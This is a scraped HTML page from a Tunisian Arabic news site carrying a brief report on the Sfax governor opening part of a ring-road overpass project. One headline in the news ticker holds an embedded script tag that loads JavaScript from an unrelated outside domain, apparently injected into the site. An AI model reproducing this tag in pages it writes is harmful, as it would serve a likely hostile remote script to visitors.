<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/"> الرئيسية</a> &raquo; <a href="https://www.tunisiatoday.com/36-more">آخر الأخبار</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
09:36  2021 
الأربعاء ,08 
كانون الأول / ديسمبر 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4&quot; https://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4&url=https://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://img.tunisiatoday.com/2021/03/normal/Tunisian-Ministry-of-Transport712.jpg"  alt=" تونس اليوم - والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4" class=""></p>
<h6 class="photocaption">الطرق التونسية </h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

تونس -تونس اليوم </h6>

<div id="balmon">


<p>&#1602;&#1575;&#1605;<a href="https://www.tunisiatoday.com/36/062959-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D9%8A%D9%82%D8%B1%D9%91%D8%B1-%D8%BA%D9%84%D9%82-%D9%85%D8%B9%D8%AA%D9%85%D8%AF%D9%8A%D9%91%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%B1%D8%A9-%D9%88%D9%8A%D9%82%D8%B1%D9%91-%D8%A5%D8%AC%D8%B1%D8%A7%D8%A1%D8%A7%D8%AA%D9%8D-%D8%A5%D8%B3%D8%AA%D8%AB%D9%86%D8%A7%D8%A6%D9%8A%D9%91%D8%A9-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D9%88%D8%B6%D8%B9-%D8%A7%D9%84%D9%88%D8%A8%D8%A7%D8%A6%D9%8A"> &#1608;&#1575;&#1604;&#1610; &#1589;&#1601;&#1575;&#1602;&#1587;</a> &#1601;&#1608;&#1586;&#1610; &#1605;&#1585;&#1575;&#1583; &#1575;&#1604;&#1610;&#1608;&#1605; &#1575;&#1604;&#1579;&#1604;&#1575;&#1579;&#1575;&#1569;&#1548; &#1601;&#1610; &#1571;&#1608;&#1604; &#1606;&#1588;&#1575;&#1591; &#1585;&#1587;&#1605;&#1610; &#1604;&#1607; &#1605;&#1606;&#1584; &#1578;&#1605; &#1578;&#1606;&#1589;&#1610;&#1576;&#1607; &#1610;&#1608;&#1605; 2 &#1583;&#1610;&#1587;&#1605;&#1576;&#1585; &#1575;&#1604;&#1581;&#1575;&#1604;&#1610;&#1548; &#1576;&#1575;&#1601;&#1578;&#1578;&#1575;&#1581; &#1580;&#1586;&#1569; &#1605;&#1606; &#1575;&#1604;&#1602;&#1587;&#1591; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; &#1605;&#1606; &#1605;&#1588;&#1585;&#1608;&#1593; &#1575;&#1604;&#1605;&#1605;&#1585;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1576;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602; &#1575;&#1604;&#1581;&#1586;&#1575;&#1605;&#1610;&#1577; &#1593;&#1583;&#1583; 4 &#1608;&#1575;&#1604;&#1584;&#1610; &#1610;&#1588;&#1605;&#1604; &#1591;&#1585;&#1610;&#1602;&#1610; &#1605;&#1606;&#1586;&#1604; &#1588;&#1575;&#1603;&#1585; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1585; &#1608;&#1575;&#1606;&#1591;&#1604;&#1602;&#1578; &#1575;&#1604;&#1571;&#1588;&#1594;&#1575;&#1604; &#1601;&#1610;&#1607; &#1605;&#1606;&#1584; &#1588;&#1607;&#1585; &#1601;&#1610;&#1601;&#1585;&#1610; 2018 &#1576;&#1603;&#1604;&#1601;&#1577; &#1580;&#1605;&#1604;&#1610;&#1577; &#1602;&#1583;&#1585;&#1578; &#1576;&#1600; 49 &#1605;&#1604;&#1610;&#1608;&#1606; &#1583;&#1610;&#1606;&#1575;&#1585; . &#1608;&#1602;&#1575;&#1604; &#1575;&#1604;&#1608;&#1575;&#1604;&#1610; &#1601;&#1610; &#1578;&#1589;&#1585;&#1610;&#1581; &#1604;&#1605;&#1589;&#1583;&#1585; &#1573;&#1593;&#1604;&#1575;&#1605;&#1610; &#1573;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1605;&#1585;&#1575;&#1578; &#1587;&#1578;&#1587;&#1575;&#1607;&#1605; &#1576;&#1588;&#1603;&#1604; &#1603;&#1576;&#1610;&#1585; &#1601;&#1610; &#1578;&#1582;&#1601;&#1610;&#1601; &#1575;&#1604;&#1590;&#1594;&#1591; &#1593;&#1604;&#1609; &#1591;&#1585;&#1602;&#1575;&#1578; &#1608;&#1587;&#1591; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1608; &#1578;&#1587;&#1607;&#1604;&nbsp;<a href="https://www.tunisiatoday.com/901/124656-%D8%A5%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D9%81%D9%8A-%D9%86%D8%B3%D9%82-%D8%A7%D9%84%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D8%A8%D9%81%D9%8A%D8%B1%D9%88%D8%B3-%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-%D9%81%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D8%A9">&#1581;&#1585;&#1603;&#1577; &#1575;&#1604;&#1605;&#1585;&#1608;&#1585;</a> &#1575;&#1604;&#1578;&#1610; &#1571;&#1589;&#1576;&#1581;&#1578; &#1573;&#1588;&#1603;&#1575;&#1604;&#1575; &#1576;&#1589;&#1601;&#1575;&#1602;&#1587; &#1608;&#1587;&#1610;&#1578;&#1605; &#1575;&#1604;&#1578;&#1587;&#1585;&#1610;&#1593; &#1601;&#1610; &#1575;&#1606;&#1580;&#1575;&#1586; &#1575;&#1604;&#1602;&#1587;&#1591; &#1575;&#1604;&#1575;&#1608;&#1604; &#1608;&#1576;&#1602;&#1610;&#1577; &#1575;&#1604;&#1602;&#1587;&#1591; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; &#1605;&#1606; &#1605;&#1588;&#1585;&#1608;&#1593; &#1575;&#1604;&#1605;&#1605;&#1585;&#1575;&#1578; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1576;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602; &#1575;&#1604;&#1581;&#1586;&#1575;&#1605;&#1610;&#1577; .</p>

<p>&#1602;&#1583; &#1610;&#1607;&#1605;&#1603; &#1575;&#1610;&#1590;&#1575;&nbsp;</p>

<p><a href="https://www.tunisiatoday.com/901/183955-%D8%A7%D9%84%D9%82%D8%A8%D8%B6-%D8%B9%D9%84%D9%89-89-%D8%B4%D8%AE%D8%B5%D8%A7%D9%8B-%D8%AD%D8%A7%D9%88%D9%84%D9%88%D8%A7-%D8%A7%D8%AC%D8%AA%D9%8A%D8%A7%D8%B2-%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF-%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9-%D8%AE%D9%84%D8%B3%D8%A9-%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%81%D8%A7%D9%82%D8%B3">&#1575;&#1604;&#1602;&#1576;&#1590; &#1593;&#1604;&#1609; 89 &#1588;&#1582;&#1589;&#1575;&#1611; &#1581;&#1575;&#1608;&#1604;&#1608;&#1575; &#1575;&#1580;&#1578;&#1610;&#1575;&#1586; &#1575;&#1604;&#1581;&#1583;&#1608;&#1583; &#1575;&#1604;&#1576;&#1581;&#1585;&#1610;&#1577; &#1582;&#1604;&#1587;&#1577; &#1608;&#1604;&#1575;&#1610;&#1577; &#1589;&#1601;&#1575;&#1602;&#1587;</a></p>

<p><a href="https://www.tunisiatoday.com/314/094106-%D8%A7%D9%84%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9-%D8%AA%D8%A4%D9%83%D8%AF-%D8%AA%D8%B1%D8%AD%D9%8A%D9%84-%D9%85%D8%A6%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86-%D8%A7%D9%84%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D9%8A%D9%86">&#1575;&#1604;&#1581;&#1603;&#1608;&#1605;&#1577; &#1575;&#1604;&#1601;&#1585;&#1606;&#1587;&#1610;&#1577; &#1578;&#1572;&#1603;&#1583; &#1578;&#1585;&#1581;&#1610;&#1604; &#1605;&#1574;&#1575;&#1578; &#1575;&#1604;&#1605;&#1607;&#1575;&#1580;&#1585;&#1610;&#1606; &#1575;&#1604;&#1578;&#1608;&#1606;&#1587;&#1610;&#1610;&#1606;</a></p>

<p>&nbsp;</p>
<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/36-more">آخر الأخبار</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/36-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/36-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">


<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=تونس+اليوم">تونس اليوم</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=تونس">تونس</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=tunisiatoday">tunisiatoday</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=اخبار+تونس+اليوم">اخبار تونس اليوم</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=اخر+اخبار+تونس+اليوم">اخر اخبار تونس اليوم</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=والي+صفاقس">والي صفاقس</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=مشروع+الممرات+العلوية">مشروع الممرات العلوية</a></span>
<span class="tag"><a href="https://www.tunisiatoday.com/tag?tagword=حركة+المرور">حركة المرور</a></span>



</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/36/090541-نسبة-الاقبال-على-التصويت-بإنتخابات-البلدية-الجزئية-لبلدية-حمام-سوسة-بلغت-نسبة">
<img src="https://img.tunisiatoday.com/2021/04/big/arabstoday-elections111.jpg" width="" height="" alt=" تونس اليوم - نسبة الاقبال على التصويت بإنتخابات البلدية الجزئية لبلدية حمام سوسة بلغت نسبة 2.23%" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,13 
كانون الأول / ديسمبر
GMT 09:05  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/36/090541-نسبة-الاقبال-على-التصويت-بإنتخابات-البلدية-الجزئية-لبلدية-حمام-سوسة-بلغت-نسبة">نسبة الاقبال على التصويت بإنتخابات البلدية الجزئية لبلدية حمام سوسة بلغت نسبة 2.23%</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/36/085942-قتيل-و-8-إصابات-في-حادث-مرور-في-ولاية-نابل-التونسية">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco292.jpg" width="" height="" alt=" تونس اليوم - قتيل و 8 إصابات في حادث مرور في ولاية نابل بتونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,13 
كانون الأول / ديسمبر
GMT 08:59  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/36/085942-قتيل-و-8-إصابات-في-حادث-مرور-في-ولاية-نابل-التونسية">قتيل و 8 إصابات في حادث مرور في ولاية نابل بتونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/36/085555-الاتحاد-العالمي-لعلماء-المسلمين-فرع-تونس-يستنجد-بقيس-سعيّد-لحمايته-من-عبير">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الاتحاد العالمي لعلماء المسلمين فرع تونس يستنجد بقيس سعيّد لحمايته من عبير موسي" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,13 
كانون الأول / ديسمبر
GMT 08:55  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/36/085555-الاتحاد-العالمي-لعلماء-المسلمين-فرع-تونس-يستنجد-بقيس-سعيّد-لحمايته-من-عبير">الاتحاد العالمي لعلماء المسلمين فرع تونس يستنجد بقيس سعيّد لحمايته من عبير موسي</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/36/081923-إنقاذ-9-بحارة-تونسيين-من-موت-محقق-في-سردينيا-الإيطالية">
<img src="https://img.tunisiatoday.com/2021/07/big/2D42WE6-july2021.jpg" width="" height="" alt=" تونس اليوم - إنقاذ 9 بحارة تونسيين من موت محقق في سردينيا الإيطالية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,13 
كانون الأول / ديسمبر
GMT 08:19  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/36/081923-إنقاذ-9-بحارة-تونسيين-من-موت-محقق-في-سردينيا-الإيطالية">إنقاذ 9 بحارة تونسيين من موت محقق في سردينيا الإيطالية</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/36/081224-راشد-الغنوشي-يعاين-الأضرار-نتيجة-الحريق-في-مقر-النهضة">
<img src="https://img.tunisiatoday.com/2021/09/big/rashed-ghanoshi3.jpg" width="" height="" alt=" تونس اليوم - راشد الغنوشي يعاين الأضرار نتيجة الحريق في مقر النهضة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,13 
كانون الأول / ديسمبر
GMT 08:12  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/36/081224-راشد-الغنوشي-يعاين-الأضرار-نتيجة-الحريق-في-مقر-النهضة">راشد الغنوشي يعاين الأضرار نتيجة الحريق في مقر النهضة</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9" />
<input type="hidden" name="page_id" id="page_id" value="653030"/>
<input type="hidden" name="page_catid" id="page_catid" value="36"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
